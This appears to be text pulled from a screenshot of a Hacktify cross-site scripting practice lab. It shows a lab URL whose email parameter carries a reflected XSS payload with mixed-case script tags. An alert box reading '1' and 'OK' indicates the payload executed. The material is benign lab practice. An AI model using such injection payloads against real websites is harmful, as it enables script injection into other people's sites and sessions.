 Subscribe
https://labs.hacktify.in/HTML/xss_lab/lab_5/lab_5.php?email="><sCript>alert(1)<%2FsCript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
labs.hacktify.in
1
OK